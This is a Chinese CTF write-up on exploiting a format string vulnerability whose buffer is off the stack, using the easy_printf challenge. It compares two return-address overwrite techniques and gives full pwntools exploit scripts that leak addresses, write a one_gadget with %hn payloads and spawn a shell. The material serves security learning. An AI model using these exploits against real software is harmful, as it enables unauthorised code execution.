浅谈非栈上格式化字符串
这里先浅分析修改返回地址的两种打法,分别是"诸葛连弩"和”四马分肥“
修改返回地址
本文例题 以陕西省赛easy_printf为主

简单看一看程序 需要先过一个判断然后进入vuln

进入后 有一个13次的循环 可以让我们操作

第一步 肯定要先leak出栈地址 程序基地址和libc基地址
第二步 修改ret地址 改为one_gadget
关键讲第二步 如何修改
一、四马分肥
何为四马分肥?其实就是把要写的地址分成四部分 然后分布在栈中 一次性打入
如图所示:
这三个位置被我们依次写入了ret地址 ret+2地址 ret+4地址 ret+6地址(这里省略了 因为高位通常都是0 是不需要修改的)看到这里 就可以很快的改写这些位置的数据 只要依次修改20 26 30的位置 便可以一次修改成功
那我们如何构造这样的栈呢?

首先,我们需要找一个三连指针和一个二连或者三连 这道题初始栈空间如下:

我们先使用标点一 修改标点二的指向 使3710 -->3760 然后我们再修改标点二位置 也就是修改了3888为3708
先修改标点一 然后修改标点二的指向 使3710 -->3760 这时候 我们只需要通过修改第10个位置就能修改3888为3708 也就使3760-->3708

然后我们再修改标点二位置 也就是修改了3888为3708 我们可以清楚的看到 这个位置已经被成功改成了 ret的地址

接下来 我们改下一"马"
再使用标点一 修改标点二指向 使3710 -->3790 然后我们再修改标点二位置 也就是修改了3790 -->370a(3708+2)
这里就是 这一步修改完的最后样子 我们可以看到3790这个位置也已经被写成了 ret+2

再一次使用标点一 修改标点二指向 使3710 -->37b0 然后我们再修改标点二位置 也就是修改了37b0 -->370c(3708+4)
我们看到这里已经看出 这其实已经完全改好了 我们只需要进行最后一步 简单的改写数据即可

改好后的栈图:

贴上exp:
# 四马分肥
from pwn import *
context(log_level='debug',arch='amd64',os='linux') #arch='amd64',arch='i386'
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
sa = lambda s,n : p.sendafter(s,n)
sla = lambda s,n : p.sendlineafter(s,n)
sl = lambda s : p.sendline(s)
sd = lambda s : p.send(s)
rc = lambda n : p.recv(n)
ru = lambda s : p.recvuntil(s)
it = lambda : p.interactive()
b=lambda :gdb.attach(p)
leak = lambda name,addr :log.success(name+"--->"+hex(addr))
get_leaked_libc64_1 = lambda :u64(ru(b'\x7f')[-6:].ljust(8,b'\x00'))
get_leaked_libc32 = lambda :u32(p.recv(4))
get_leaked_libc64_2 = lambda :u64(p.recv(6).ljust(8, b'\x00'))
get_canary = lambda:hex(int(rc(18),16))
flag=0
if flag:
p = remote('node4.buuoj.cn',27526)
else:
p = process('./pwn')
b()
# 过判断
payload1="TokameinE_is_the_best_pwner\x00"
sa("Do you know who the best pwner is?",payload1)
# 泄露binary
sa("What do you want to say?",b'%9$p%29$p%8$p')
ru(b'0x')
vuln_42=int(p.recv(12),16)
binary_base=vuln_42-42-elf.symbols['vuln']
leak("binary_base",binary_base)
# 泄露libc_base
ru(b'0x')
start_240=int(p.recv(12),16)
libc_base=start_240-240-libc.sym['__libc_start_main']
leak("libc_base",libc_base)
# 泄露栈地址
ru(b'0x')
rbp_16=int(p.recv(12),16)
leak("rbp_16",rbp_16)
# one_gadget
one=[0x45226,0x4527a,0xf03a4,0xf1247]
one_gadget=libc_base+one[0]
leak("one_gadget",one_gadget)
one_gadget_1 = one_gadget & 0xffff # 后两位
one_gadget_2 = (one_gadget >> 16)& 0xffff # 往前推俩
one_gadget_3 = (one_gadget >> 32)& 0xffff # 再往前推两位
one_gadget_4 = (one_gadget >> 48)& 0xffff # 最前面两位
leak("one_gadget_1",one_gadget_1)
leak("one_gadget_2",one_gadget_2)
leak("one_gadget_3",one_gadget_3)
leak("one_gadget_4",one_gadget_4)
location=rbp_16-8
# 20位置
num_1=rbp_16+80
num= num_1 & 0xffff
location_1 = location & 0xffff
leak("num",num)
leak("location_1",location_1)
payload=b"%" + str(num).encode("utf-8") + b"c%8$hn"
sa("What do you want to say?",payload)
sleep(1)
payload=b"%" + str(location_1).encode("utf-8") + b"c%10$hn"
sa("What do you want to say?",payload)
sleep(1)
# 26位置
num_2=rbp_16+128
num= num_2 & 0xffff
location_2 = (location + 2)& 0xffff
leak("num",num)
leak("location_2",location_2)
payload=b"%" + str(num).encode("utf-8") + b"c%8$hn"
sa("What do you want to say?",payload)
sleep(1)
payload=b"%" + str(location_2).encode("utf-8") + b"c%10$hn"
sa("What do you want to say?",payload)
sleep(1)
# 30位置
num_3=rbp_16+160
num= num_3 & 0xffff
location_3= (location + 4)& 0xffff
leak("num",num)
leak("location_3",location_3)
payload=b"%" + str(num).encode("utf-8") + b"c%8$hn"
sa("What do you want to say?",payload)
sleep(1)
payload=b"%" + str(location_3).encode("utf-8") + b"c%10$hn"
sa("What do you want to say?",payload)
sleep(1)
payload = b"%" + str(one_gadget_1).encode("utf-8") + b"c%20$hn"
payload += b"%" + str(0x10000 + one_gadget_2 - one_gadget_1).encode("utf-8") + b"c%26$hn"
payload += b"%" + str(0x10000 + one_gadget_3 - one_gadget_2).encode("utf-8") + b"c%30$hn"
sa("What do you want to say?",payload)
sleep(1)
sa("What do you want to say?",b'\x00') # 这里没啥意义
'''
应该是我环境问题 导致 最后会再发一次payload 为了严谨 可以在每个payload后面补上b'\x00'
'''
# 四次没跑
for i in range(4):
sa("What do you want to say?",b'Kee02p\x00')
it()
关于这种方法的一点点小思考
这种办法其实并不比常规的诸葛连弩的简单 感觉可能某些情况下 反而更加复杂 而且最后一次打的时候 很可能出现超过规定字节 造成溢出 然后出错 另外在改二链的时候 还可能出现因为占用某个栈位置 导致程序崩溃 但是他在一定特殊情况下可以进行 例如我们需要一次打某个地址的话 不能分开打的时候 他就发挥作用了
假如这个返回地址 不能被一个一个的改的时候 会利用跳转的时候 或者我们要改某个一直用的函数的got表的时候 可以一次性把got表改了 不会造成冲突
二、诸葛连弩
何为诸葛连弩?其实就是在一个地址上不断地改 认准他一个人狠打
这个是比较常见 也比较常规的打法 这里需要我们修改 三连指针来改变 第10个位置0c50的指向 第一次指向ret 然后我们直接修改第十个位置值
接着再修改三连指针 第二次0c50-->ret+2 然后修改
再接着第三次修改三连指针 第三次0c50-->ret+4 然后修改 一点点改ret的值 这就叫"认准他一个打"
如下例题演示可以对照如下内容
'''
content 就是我们要填的内容 也就是one_gadget
locatione 也就是我们的返回地址ret
location_1 填 content_1
location_2 填 content_2
依次对应
'''
[+] content_1--->0x5226
[+] content_2--->0xff84
[+] content_3--->0x7fc4
[+] content_4--->0x0
[+] location_1--->0xc48
[+] location_2--->0xc4a
[+] location_3--->0xc4c
[+] location_4--->0xc4e
初始栈空间如下:

修改ret最低两位
第一个printf 使0c50-->0c48

第二个printf 通过修改第十个位置修改0c48里存的内容 也就是修改为one_gadget的后两个字节

修改ret次低两位

修改ret次次低两位

修改ret最高两位
高两位都是0 不写也可以 这里省略
# 诸葛连弩
from pwn import *
context(log_level='debug',arch='amd64',os='linux') #arch='amd64',arch='i386'
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
sa = lambda s,n : p.sendafter(s,n)
sla = lambda s,n : p.sendlineafter(s,n)
sl = lambda s : p.sendline(s)
sd = lambda s : p.send(s)
rc = lambda n : p.recv(n)
ru = lambda s : p.recvuntil(s)
it = lambda : p.interactive()
b=lambda :gdb.attach(p)
leak = lambda name,addr :log.success(name+"--->"+hex(addr))
get_leaked_libc64_1 = lambda :u64(ru(b'\x7f')[-6:].ljust(8,b'\x00'))
get_leaked_libc32 = lambda :u32(p.recv(4))
get_leaked_libc64_2 = lambda :u64(p.recv(6).ljust(8, b'\x00')) # 普通泄露 当遇到 0a乱入的时候 或者其他没有0的情况
get_canary = lambda:hex(int(rc(18),16)) # 目前可以利用于格式化字符串的 leak
flag=0
if flag:
p = remote('node4.buuoj.cn',27526)
else:
p = process('./pwn')
b()
# 过判断
payload1="TokameinE_is_the_best_pwner\x00"
sa("Do you know who the best pwner is?",payload1)
# 泄露binary
sa("What do you want to say?",b'%9$p%29$p%8$p')
ru(b'0x')
vuln_42=int(p.recv(12),16)
binary_base=vuln_42-42-elf.symbols['vuln']
leak("binary_base",binary_base)
# 泄露libc_base
ru(b'0x')
start_240=int(p.recv(12),16)
libc_base=start_240-240-libc.sym['__libc_start_main']
leak("libc_base",libc_base)
# 泄露栈地址
ru(b'0x')
rbp_16=int(p.recv(12),16)
leak("rbp_16",rbp_16)
# one_gadget
one=[0x45226,0x4527a,0xf03a4,0xf1247]
one_gadget=libc_base+one[0]
leak("one_gadget",one_gadget)
one_gadget_1 = one_gadget & 0xffff # 后两位
one_gadget_2 = (one_gadget >> 16)& 0xffff # 往前推俩
one_gadget_3 = (one_gadget >> 32)& 0xffff # 再往前推两位
one_gadget_4 = (one_gadget >> 48)& 0xffff # 最前面两位
leak("one_gadget_1",one_gadget_1)
leak("one_gadget_2",one_gadget_2)
leak("one_gadget_3",one_gadget_3)
leak("one_gadget_4",one_gadget_4)
# ret地址
ret=rbp_16-8
ret_1= ret & 0xffff
ret_2= (ret + 2)& 0xffff
ret_3= (ret + 4)& 0xffff
ret_4= (ret + 6)& 0xffff
leak("ret_1",ret_1)
leak("ret_2",ret_2)
leak("ret_3",ret_3)
leak("ret_4",ret_4)
'''
第一次
'''
# 打第八位为rbp_16-8 也就是改成了rbp
payload=b"%" + str(ret_1).encode("utf-8") + b"c%8$hn\x00"
sa("What do you want to say?",payload)
# 往第十个位置开始写one_gadget
payload=b"%" + str(one_gadget_1).encode("utf-8") + b"c%10$hn\x00"
sa("What do you want to say?",payload)
'''
第二次
'''
# 打第八位为rbp_16-8 也就是改成了rbp
payload=b"%" + str(ret_2).encode("utf-8") + b"c%8$hn\x00"
sa("What do you want to say?",payload)
# 往第十个位置开始写one_gadget
payload=b"%" + str(one_gadget_2).encode("utf-8") + b"c%10$hn\x00"
sa("What do you want to say?",payload)
'''
第三次
'''
payload=b"%" + str(ret_3).encode("utf-8") + b"c%8$hn\x00"
sa("What do you want to say?",payload)
# 往第十个位置开始写one_gadget
payload=b"%" + str(one_gadget_3).encode("utf-8") + b"c%10$hn\x00"
sa("What do you want to say?",payload)
# '''
# 第四次
# '''
# payload=b"%" + str(ret_4).encode("utf-8") + b"c%8$hn\x00"
# sa("What do you want to say?",payload)
# # 往第十个位置开始写one_gadget
# payload=b"%" + str(one_gadget_4).encode("utf-8") + b"c%10$hn\x00"
# sa("What do you want to say?",payload)
sa("What do you want to say?",b'\x00')
'''
这里环境好像有问题 机器会自己再重复打一次最后的 而且会接上这个内容
补\x00 让他自己再改一次 其实没啥意义
'''
# 五次没跑
for i in range(5):
sa("What do you want to say?",b'Kee02p\x00')
p.interactive()
关于诸葛连弩的一点思考
比较常规 也容易理解 但是如果程序 一旦出了循环 或者需要使用你改的那块地址的时候 这种方法就会崩溃 因为他需要分很多次 对一个地址 逐位进行改动
感谢
该文章方法学习于国资师傅文章来源:https://www.toymoban.com/news/detail-626795.html
https://www.freebuf.com/vuls/284210.html
https://www.bilibili.com/video/BV1mr4y1Y7fW/?p=32&spm_id_from=pageDriver&vd_source=123d02421ca4cdb59802724ced16b46e文章来源地址https://www.toymoban.com/news/detail-626795.html
到了这里,关于浅谈非栈上格式化字符串的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!





![[ 信息系统安全实验1 ] 软件安全:格式化字符串漏洞实验](https://imgs.yssmx.com/Uploads/2024/02/464466-1.png)



